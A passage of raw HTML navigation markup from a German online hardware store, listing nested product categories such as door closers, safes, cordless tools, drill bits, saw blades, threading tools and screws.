href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/elektro-tueroeffner"><span>Elektro-Türöffner</span></a></li><li class="nav-item level3 nav-4-12-2-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser"><span>Türschließer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-6-26 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser/komplette-tuerschliesser"><span>Komplette Türschließer</span></a></li><li class="nav-item level4 nav-4-12-2-6-27 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser/tuerschliesser-gleitschienen"><span>Türschließer Gleitschienen</span></a></li><li class="nav-item level4 nav-4-12-2-6-28 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser/tuerschliesser-montagezubehoer"><span>Türschließer Montagezubehör</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/automatiktuerantriebe"><span>Automatiktürantriebe</span></a></li><li class="nav-item level3 nav-4-12-2-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/scharniere-tuerbaender"><span>Scharniere &amp; Türbänder</span></a></li><li class="nav-item level3 nav-4-12-2-9 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerstopper-tuerpuffer"><span>Türstopper &amp; Türpuffer</span></a></li></ul></li><li class="nav-item level2 nav-4-12-3 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tresore-kassetten"><span>Tresore &amp; Kassetten</span></a></li><li class="nav-item level2 nav-4-12-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege"><span>Torbeschläge</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-4-12-4-10 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/riegel"><span>Riegel &amp; Überfallen</span></a></li><li class="nav-item level3 nav-4-12-4-11 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/tortreibriegel"><span>Tortreibriegel, Buchsen &amp; Stangen</span></a></li><li class="nav-item level3 nav-4-12-4-12 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/bodenschieber-torfeststeller"><span>Bodenschieber &amp; Torfeststeller</span></a></li><li class="nav-item level3 nav-4-12-4-13 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/torbaender-torgehaenge"><span>Torbänder &amp; Torgehänge</span></a></li></ul></li><li class="nav-item level2 nav-4-12-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/briefkaesten"><span>Briefkästen</span></a></li><li class="nav-item level2 nav-4-12-6 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/rauchmelder"><span>Rauchmelder</span></a></li><li class="nav-item level2 nav-4-12-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/schiebetuerbeschlaege"><span>Schiebetürbeschläge</span></a></li><li class="nav-item level2 nav-4-12-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/moebelbeschlaege"><span>Möbelbeschläge</span></a></li><li class="nav-item level2 nav-4-12-9 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/hausbeschlaege"><span>Hausbeschläge</span></a></li><li class="nav-item level2 nav-4-12-10 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/baubeschlaege"><span>Baubeschläge</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-5 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge" class="level-top"><span>Elektrowerkzeuge</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-5-1 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/druckluftwerkzeuge"><span>Druckluftwerkzeuge</span></a></li><li class="nav-item level1 nav-5-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/loeten-schweissen"><span>Löten &amp; Schweißen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-2-1 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/loeten-schweissen/loeten"><span>Löten</span></a></li><li class="nav-item level2 nav-5-2-2 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/loeten-schweissen/schweissen"><span>Schweißen</span></a></li></ul></li><li class="nav-item level1 nav-5-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge"><span>Akku-Werkzeuge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-3-3 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/ersatz-akkus-ladegeraete"><span>Ersatz-Akkus &amp; Ladegeräte</span></a></li><li class="nav-item level2 nav-5-3-4 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-saegen"><span>Akku-Sägen</span></a></li><li class="nav-item level2 nav-5-3-5 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-schrauber-akku-bohrschrauber"><span>Akku-Schrauber &amp; Akku-Bohrschrauber</span></a></li><li class="nav-item level2 nav-5-3-6 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-lampe"><span>Akku-Lampe</span></a></li><li class="nav-item level2 nav-5-3-7 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-bohrmaschine-akku-bohrhammer"><span>Akku-Bohrmaschine &amp; Akku-Bohrhammer</span></a></li><li class="nav-item level2 nav-5-3-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-schleifgeraete"><span>Akku-Schleifgeräte</span></a></li><li class="nav-item level2 nav-5-3-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-bohrschrauber"><span>Akku-Bohrschrauber</span></a></li><li class="nav-item level2 nav-5-3-10 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-nagler"><span>Akku-Nagler</span></a></li><li class="nav-item level2 nav-5-3-11 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-blindnietgeraet"><span>Akku-Blindnietgerät</span></a></li><li class="nav-item level2 nav-5-3-12 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/akku-werkzeuge/akku-multifunktionswerkzeuge"><span>Akku-Multifunktionswerkzeuge</span></a></li></ul></li><li class="nav-item level1 nav-5-4 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/heissluftwerkzeuge"><span>Heißluftwerkzeuge</span></a></li><li class="nav-item level1 nav-5-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-saegen"><span>Elektro-Sägen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-5-13 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-saegen/kapp-und-gehrungssagen"><span>Kapp-und Gehrungssägen</span></a></li><li class="nav-item level2 nav-5-5-14 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-saegen/saegen-zubehoer"><span>Sägen-Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-5-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen"><span>Elektro-Bohrmaschinen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-6-15 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen/bohrhammer"><span>Bohrhämmer</span></a></li><li class="nav-item level2 nav-5-6-16 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen/kernbohrmaschinen"><span>Kernbohrmaschinen</span></a></li><li class="nav-item level2 nav-5-6-17 last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/elektro-bohrmaschinen/bohrzubehoer"><span>Bohrzubehör</span></a></li></ul></li><li class="nav-item level1 nav-5-7 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/fraesmaschinen"><span>Fräsmaschinen</span></a></li><li class="nav-item level1 nav-5-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/ruehrwerke"><span>Rührwerke</span></a></li><li class="nav-item level1 nav-5-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/gewindeschneidmaschine"><span>Gewindeschneidmaschine</span></a></li><li class="nav-item level1 nav-5-10 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/bohrhammer"><span>Bohrhämmer</span></a></li><li class="nav-item level1 nav-5-11 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/schleifmaschinen"><span>Schleifmaschinen</span></a></li><li class="nav-item level1 nav-5-12 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/multifunktionswerkzeug"><span>Multifunktionswerkzeug</span></a></li><li class="nav-item level1 nav-5-13 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/schlagschrauber"><span>Schlagschrauber</span></a></li><li class="nav-item level1 nav-5-14 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/sanitaerwerkzeuge"><span>Sanitärwerkzeuge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-5-14-18 first last classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/sanitaerwerkzeuge/rohrreinigungsmaschinen"><span>Rohrreinigungsmaschinen</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-6 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge" class="level-top"><span>Werkzeuge</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-6-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung"><span>Materialbearbeitung</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/bohrer"><span>Bohrer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer"><span>Steinbohrer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-1-1-1 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/hammerbohrer"><span>Hammerbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-1-2 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/steinbohrer"><span>Steinbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-1-3 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/schlagwerkzeuge"><span>Schlagwerkzeuge</span></a></li><li class="nav-item level4 nav-6-1-1-1-4 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/fliesen-und-glasbohrer"><span>Fliesen- und Glasbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-1-5 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/diamant-bohrkronen"><span>Diamant-Bohrkronen</span></a></li><li class="nav-item level4 nav-6-1-1-1-6 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/zubehor-zu-bohrkronen"><span>Zubehör zu Bohrkronen</span></a></li><li class="nav-item level4 nav-6-1-1-1-7 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/diamant-bohrkronen-satze"><span>Diamant-Bohrkronen-Sätze</span></a></li><li class="nav-item level4 nav-6-1-1-1-8 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/steinbohrer/bohrerhalter-und-verlangerungen-fur-bohrer-sds-max-sds-plus"><span>Bohrerhalter und Verlängerungen für Bohrer SDS-max, SDS-plus</span></a></li></ul></li><li class="nav-item level3 nav-6-1-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer"><span>Holzbohrer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-1-2-9 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/forstnerbohrer"><span>Forstnerbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-2-10 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/spiralbohrer-fuer-holz"><span>Spiralbohrer für Holz</span></a></li><li class="nav-item level4 nav-6-1-1-2-11 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/kunstbohrer"><span>Kunstbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-2-12 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/schalungsbohrer"><span>Schalungsbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-2-13 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/holzbohrer/schlangenbohrer"><span>Schlangenbohrer</span></a></li></ul></li><li class="nav-item level3 nav-6-1-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer"><span>Metallbohrer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-1-3-14 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/metallbohrer"><span>Metallbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-15 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/stufenbohrer"><span>Stufenbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-16 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/schalaufbohrer"><span>Schälaufbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-17 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/zentrierbohrer"><span>Zentrierbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-18 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/metallbohrer/spiralbohrer"><span>Spiralbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-19 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/metallbohrer/kernbohrer"><span>Kernbohrer</span></a></li><li class="nav-item level4 nav-6-1-1-3-20 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/metallbohrer/fraesbohrer"><span>Blechschälbohrer</span></a></li></ul></li><li class="nav-item level3 nav-6-1-1-4 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/universalbohrer"><span>Universalbohrer</span></a></li><li class="nav-item level3 nav-6-1-1-5 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/bohrer/bohrkronen-zentrierspitzen"><span>Bohrkronen &amp; Zentrierspitzen</span></a></li></ul></li><li class="nav-item level2 nav-6-1-2 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/schleifbedarf"><span>Schleifen</span></a></li><li class="nav-item level2 nav-6-1-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter"><span>Sägeblätter</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-3-6 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen"><span>Lochsägen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-1-3-6-21 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen/lochsaegen-zubehoer"><span>Lochsägen Zubehör</span></a></li><li class="nav-item level4 nav-6-1-3-6-22 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen/lochsaegen-fuer-metall"><span>Lochsägen für Metall</span></a></li><li class="nav-item level4 nav-6-1-3-6-23 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/lochsagen/loechsaegen-fuer-holz"><span>Löchsägen für Holz</span></a></li></ul></li><li class="nav-item level3 nav-6-1-3-7 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter/spezialsaegeblaetter"><span>Spezialsägeblätter</span></a></li><li class="nav-item level3 nav-6-1-3-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter/sabelsageblatter"><span>Säbelsägeblätter</span></a></li><li class="nav-item level3 nav-6-1-3-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/saegeblaetter/stichsageblatter"><span>Stichsägeblätter</span></a></li><li class="nav-item level3 nav-6-1-3-10 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/saegeblaetter/kreissaegeblatt"><span>Kreissägeblatt</span></a></li><li class="nav-item level3 nav-6-1-3-11 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/saegeblaetter/tauchsaegeblatt"><span>Tauchsägeblatt</span></a></li></ul></li><li class="nav-item level2 nav-6-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/gewinde"><span>Gewinde</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-4-12 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/bohr-schneid-und-zerspanwerkzeuge/gewindeschneidwerkzeuge"><span>Gewindeschneidwerkzeuge</span></a></li><li class="nav-item level3 nav-6-1-4-13 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/gewinde/gewindebohrer-satze"><span>Gewindebohrer-Sätze</span></a></li><li class="nav-item level3 nav-6-1-4-14 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/gewinde/maschinengewindebohrer"><span>Maschinengewindebohrer</span></a></li><li class="nav-item level3 nav-6-1-4-15 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/gewinde/handgewindebohrer"><span>Handgewindebohrer</span></a></li><li class="nav-item level3 nav-6-1-4-16 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/gewinde/schneideisen"><span>Schneideisen</span></a></li><li class="nav-item level3 nav-6-1-4-17 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/gewinde/gewindeformer"><span>Gewindeformer</span></a></li></ul></li><li class="nav-item level2 nav-6-1-5 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/trennscheiben"><span>Trennscheiben</span></a></li><li class="nav-item level2 nav-6-1-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken"><span>Senken</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-6-18 first classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken/senk-bits"><span>Senk-Bits</span></a></li><li class="nav-item level3 nav-6-1-6-19 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken/kegelsenker"><span>Kegelsenker</span></a></li><li class="nav-item level3 nav-6-1-6-20 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/senken/senkersatze"><span>Senkersätze</span></a></li><li class="nav-item level3 nav-6-1-6-21 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/senken/querlochsenker"><span>Querlochsenker</span></a></li><li class="nav-item level3 nav-6-1-6-22 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/senken/flachsenker"><span>Flachsenker</span></a></li></ul></li><li class="nav-item level2 nav-6-1-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/fraeser"><span>Fräsen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-7-23 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/fraesen/fraesen-fuer-holz"><span>Fräsen für Holz</span></a></li><li class="nav-item level3 nav-6-1-7-24 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/fraesen/fraesen-fuer-metall"><span>Fräsen für Metall</span></a></li></ul></li><li class="nav-item level2 nav-6-1-8 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/drehen"><span>Drehen</span></a></li><li class="nav-item level2 nav-6-1-9 classic"><a href="https://www.werkzeugbilliger.com/elektrowerkzeuge/materialbearbeitung/spannen"><span>Spannen</span></a></li><li class="nav-item level2 nav-6-1-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten"><span>Bürsten</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-1-10-25 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/topfbuersten"><span>Topfbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-26 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/pinselbuersten"><span>Pinselbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-27 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/rundbuersten"><span>Rundbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-28 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/kegelbuersten"><span>Kegelbürsten</span></a></li><li class="nav-item level3 nav-6-1-10-29 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/buersten/drahtbuersten"><span>Drahtbürsten</span></a></li></ul></li><li class="nav-item level2 nav-6-1-11 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/materialbearbeitung/polieren"><span>Polieren</span></a></li></ul></li><li class="nav-item level1 nav-6-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik"><span>Befestigungstechnik</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-2-12 first classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/fensterrahmenschrauben"><span>Fensterrahmenschrauben</span></a></li><li class="nav-item level2 nav-6-2-13 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/spanplattenschrauben"><span>Spanplattenschrauben</span></a></li><li class="nav-item level2 nav-6-2-14 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/schlossschrauben"><span>Schlossschrauben</span></a></li><li class="nav-item level2 nav-6-2-15 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/senkkopfschrauben"><span>Senkkopfschrauben</span></a></li><li class="nav-item level2 nav-6-2-16 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/holzschrauben"><span>Holzschrauben</span></a></li><li class="nav-item level2 nav-6-2-17 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennaegel-rundkopfnaegel-colinaegel"><span>Streifennägel / Rundkopfnägel / Coilnägel</span></a></li><li class="nav-item level2 nav-6-2-18 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/befestigungstechnik/kabelbinder"><span>Kabelbinder</span></a></li><li class="nav-item level2 nav-6-2-19 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennagel"><span>Streifennägel </span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-2-19-30 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennagel/rundkopfnagel"><span> Rundkopfnägel </span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-2-19-30-24 first last classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/befestigungstechnik/streifennagel/rundkopfnagel/coilnagel"><span> Coilnägel</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level1 nav-6-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge"><span>Handwerkzeuge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-3-20 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel-ratschen-einsaetze"><span>Schraubenschlüssel, Ratschen &amp; Einsätze</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-20-31 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/steckschluessel/id/2469/"><span>Steckschlüssel</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-20-31-25 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/vierkant-steckschluessel/id/2470/"><span>Vierkant-Steckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-26 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/sechskant-steckschluessel"><span>Sechskant-Steckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-27 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/dreikant-steckschluessel"><span>Dreikant-Steckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-28 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/steckschluesselsatz"><span>Steckschlüsselsatz</span></a></li><li class="nav-item level4 nav-6-3-20-31-29 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/steckschluesseleinsatz"><span>Steckschlüsseleinsatz</span></a></li><li class="nav-item level4 nav-6-3-20-31-30 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/rohrsteckschluessel"><span>Rohrsteckschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-31-31 last classic"><a 